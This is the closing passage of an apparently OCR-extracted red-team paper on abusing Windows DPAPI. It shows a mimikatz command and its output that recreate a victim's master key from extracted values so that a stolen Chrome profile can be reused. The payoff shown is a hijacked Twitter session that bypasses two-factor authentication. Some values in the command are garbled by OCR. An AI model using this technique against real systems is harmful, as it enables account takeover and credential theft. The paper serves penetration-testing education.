|                                                                           | Local State                          | 6/4/2020 4:08 PM File 51 KB                                  |     |
|                                                                           | lockfile                             | 6/4/2020 3:08 PM File 0 KB                                   |     |
|                                                                           | Module Info Cache                    | 6/4/2020 3:14 PM File 103 KB                                 |     |
|                                                                           | Safe Browsing Cookies                | 6/4/2020 3:09 PM File 20 KB                                  |     |
|                                                                           | Safe Browsing Cookies-journal        | 6/4/2020 3:09 PM File 0 KB                                   | ~   |
| 28 items                                                                  |                                      |                                                              |     |



| e Home         | ault<br>Share             | View                              |                             | - 0                                                   | ~ |
|----------------|---------------------------|-----------------------------------|-----------------------------|-------------------------------------------------------|---|
| → • ↑ 📙        | > Johr                    | n > AppData > Local > Google > Cl | hrome → User Data → Default | ・ ひ Search Default                                    |   |
| • Quick accord |                           | Name                              | Date modified               | Type Size                                             |   |
|                |                           | AutofillStrikeDatabase            | 6/4/2020 3:08 PM            | File folder                                           |   |
| Desktop        | R                         | blob_storage                      | 6/4/2020 3:08 PM            | File folder                                           |   |
| Downloads      | 1                         | BudgetDatabase                    | 6/4/2020 3:08 PM            | File folder                                           |   |
| 🗎 Documents    | 1                         | Cache                             | 6/4/2020 3:08 PM            | Filefalder                                            |   |
| Pictures       | 1                         | Code Cache                        | 6/4/2020 3:03 PM            | File 🖷 Replace or Skip Files - 🗆 🗙                    |   |
| backup         |                           | data_reduction_proxy_leveldb      | 6/4/2020 3:08 PM            | File Coming 35 items from shores data to Default      |   |
| h Music        |                           | databases                         | 6/4/2020 3:08 PM            | File                                                  |   |
| Videos         |                           | Extension Rules                   | 6/4/2020 3:08 PM            | File The destination has 35 files with the same names |   |
| Videos         |                           | Extension State                   | 6/4/2020 3:08 PM            | File                                                  |   |
| x64            |                           | Extensions                        | 6/4/2020 3:08 PM            | File V Replace the files in the destination           |   |
| OneDrive       |                           | 📙 Feature Engagement Tracker      | 6/4/2020 3:08 PM            | File                                                  |   |
|                |                           | GCM Store                         | 6/4/2020 3:08 PM            | File Skip these files                                 |   |
| I This PC      |                           | GPUCache                          | 6/4/2020 3:03 PM            | File                                                  |   |
| Network        | IndexedDB 6/4/2020 3:08 P |                                   | 6/4/2020 3:08 PM            | File Let me decide for each file                      |   |
|                |                           | Local Storage                     | 6/4/2020 3:08 PM            | File                                                  |   |
|                |                           | Platform Notifications            | 6/4/2020 3:08 PM            | File                                                  |   |
|                |                           | Service Worker                    | 6/4/2020 3:08 PM            | File                                                  |   |
|                |                           | Session Storage                   | 6/4/2020 3:08 PM            | File folder                                           |   |
|                |                           | 📙 shared_proto_db                 | 6/4/2020 3:08 PM            | File folder                                           |   |
|                |                           | Site Characteristics Database     | 6/4/2020 3:08 PM            | File folder                                           |   |
|                |                           |                                   | 6/4/2020 3:03 PM            | File folder                                           |   |
|                |                           | Sync Data                         | 6/4/2020 3:03 PM            | File folder                                           |   |
|                |                           | Sync Extension Settings           | 6/4/2020 3:08 PM            | File folder                                           |   |





Now in order to let chrome being able to use DPAPI to decrypt these files that we copied, we have to recreate the master key in our attacking machine:

| mimikatz # dpapi    | rreate /guid/1/2/20#452h-1r93-46ad-b637-6183efr69rdf} /kev:ad6ba06e7b374a095da1d00f3a08r48005a38rf810d996e41782aar0b7ad56ear4r782 |
|---------------------|----------------------------------------------------------------------------------------------------|
| 62410b438f44508a44  | laafScfldd8030rhbffd0frfbr943084r9a9ha0h38 /nassword:Admin@123 /nonterted                                                         |
| Target SID is: S-1  | 5. 1. 2018A0317.357382566.320504045.1000                                                                                          |
| 101 get 510 131 5 1 | 5 11 2520000000 555500 5255500000 1000                                                                                            |
| [masterkey] with n  | assword: Admin@123 (protected user)                                                                                               |
| Kay GUTD: 12204452  | Joshord Admingits (protected dscr)                                                                                                |
| **MASTERKEVS**      |                                                                                                    |
| dwVersion           | : 0000002 - 2                                                                                                    |
| szGuid              | : {220f452b-1c93-46ad-b637-6183efc69cdf}                                                                                          |
| dwFlags             | : 0000004 - 4                                                                                                    |
| dwMasterKeyLen      | : 0000108 - 264                                                                                                    |
| dwBackupKevLen      | : 00000000 - 0                                                                                                    |
| dwCredHistLen       | : 00000000 - 0                                                                                                    |
| dwDomainKeyLen      | : 0000000 - 0                                                                                                    |
| [masterkey]         |                                                                                                    |
| **MASTERKEY**       |                                                                                                    |
| dwVersion           | : 0000002 - 2                                                                                                    |
| salt                | : 5702d44c5a9fea231f22cd37d7250446                                                                                                |
| rounds              | : 0000fa0 - 4000                                                                                                    |
| algHash             | : 00008009 - 32777 (CALG_HMAC)                                                                                                    |
| algCrypt            | : 00006603 - 26115 (CALG_3DES)                                                                                                    |
| pbKey               | : 23b3929722d76c8d524c5cabe6b443bbb8ab3120105b25bf087c9f3b43c3414f7aa31be6a26d82ae27bb30c974ba9dab619bdd0de391642c075cfd5c        |
| 472c29e42f0a49d8e5  | 17524cfc00895a2fbec6f49f0d1d40422a1ff000a5fc765b352a16e56d8de1c980a8e6                                                            |
|                     |                                                                                                    |
|                     |                                                                                                    |
| File '220f452b-1c9  | 3-46ad-b637-6183efc69cdf' (hidden & system): OK                                                                                   |
| mimikatz #          |                                                                                                    |
|                     |                                                                                                    |

Figure 25: Recreating the Master Key on the Attacking Machine

Here we are using the same "guid" and "key" that we extracted from the target machine. "/password" switch is to provide the user password of our attacking machine (as explained previously, DPAPI is using user's password to encrypt the master keys).

After the key is created, we will copy it to where master keys are located, which is in this directory: "C:\Users\<User>\AppData\Roaming\Microsoft\Protect\<User-SID>"

| 📕   🛃 📕 🖛   S-1                                         | -5-21- | 2918049317-357382546-3295940445-1000       |                         |             |      |      | - 🗆 X                                              |
|---------------------------------------------------------|--------|--------------------------------------------|-------------------------|-------------|------|------|----------------------------------------------------|
| File Home                                               | Share  | View                                       |                         |             |      |      | × 😲                                                |
| $\leftrightarrow$ $\rightarrow$ $\checkmark$ $\uparrow$ | « Ro   | aming > Microsoft > Protect > S-1-5-21-291 | 8049317-357382546-32959 | 40445-1000  | ~    | ē    | Search S-1-5-21-2918049317-357382546-3295940445-10 |
| 📌 Quick access                                          |        | Name                                       | Date modified           | Туре        | Size |      |                                                    |
| Desites                                                 |        | 220f452b-1c93-46ad-b637-6183efc69cdf       | 6/4/2020 3:08 PM        | System file |      | 1 KE | 3                                                  |
|                                                         | 7      | 454872c3-906e-4f0c-be3a-5863bf9ce56f       | 6/4/2020 12:13 AM       | System file |      | 1 KE | B                                                  |
| 🕂 Downloads                                             | Ŕ      | Preferred                                  | 6/4/2020 12:13 AM       | System file |      | 1 KE | 3                                                  |
| 🔮 Documents                                             | *      |                                            |                         |             |      |      |                                                    |
| Pictures                                                | *      |                                            |                         |             |      |      |                                                    |

Figure 26: Master Key After Copying it

Now when we open chrome and navigate to twitter.com on our attacking machine, we can see that we're already logged on and bypassed two-factor authentication!



Figure 27: Successfully replicated the stolen session and gained access bypassing 2FA

#### 11. Conclusion

DPAPI provides some significant advantages and makes the life of a hacker/red teamer a little harder. It robustness is based on the fact that as a user/programmer, you don't have to worry about the algorithm, the key used or key management in general, as everything is handled by the operating system. In this paper we looked into how it is possible to overcome this obstacle and use it to our advantage where the programmer/user will be assured of security where it is more like obscurity. Some examples of decrypting and abusing DPAPI and master keys were demonstrated. The main thing is to understand how it can be used during Pentesting and Red Teaming activities.



#### 12. References

- [1] https://en.wikipedia.org/wiki/Data\_Protection\_API
- [2] https://weekly-geekly.github.io/articles/434514/index.html

[3] https://www.harmj0y.net/blog/redteaming/operational-guidance-for-offensive-userdpapi-abuse/

[4] https://github.com/gentilkiwi/mimikatz/wiki/howto-~-credential-manager-savedcredentials

[5] https://twitter.com/gentilkiwi/status/1236634429419851777?s=21

[6] https://ired.team/offensive-security/credential-access-and-credential-dumping/readingdpapi-encrypted-secrets-with-mimikatz-and-c++

- [7] https://miloserdov.org/?p=4205
- [8] https://rastamouse.me/2017/08/jumping-network-segregation-with-rdp/
- [9] https://www.passcape.com/index.php?section=docsys&cmd=details&id=28#51